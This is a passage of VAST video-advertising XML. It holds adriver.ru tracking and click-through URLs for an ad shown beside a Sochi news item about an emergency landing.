<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DW6voxk2uqKtjSFoUJnrO_uDcQNw3LMgxzAaiuhY5mdPUhvyqjXHdbB8MPndzB-fkaOzbY7_S1ipf4neVKQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dnebe%2dnad%2dsochi%2dsamoljot%2dszhigaet%2dtoplivo%2di%2dgotovitsya%2dk%2dekstrennoj%2dposadke%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DW6voxk2uqKtjSFoUJnrO_uDcQNw3LMgxzAaiuhY5mdPUhvyqjXHdbB8MPndzB-fkaOzbY7_S1ipf4neVKQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dnebe%2dnad%2dsochi%2dsamoljot%2dszhigaet%2dtoplivo%2di%2dgotovitsya%2dk%2dekstrennoj%2dposadke%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DW6voxk2uqKtjSFoUJnrO_uDcQNw3LMgxzAaiuhY5mdPUhvyqjXHdbB8MPndzB-fkaOzbY7_S1ipf4neVKQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dnebe%2dnad%2dsochi%2dsamoljot%2dszhigaet%2dtoplivo%2di%2dgotovitsya%2dk%2dekstrennoj%2dposadke%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>
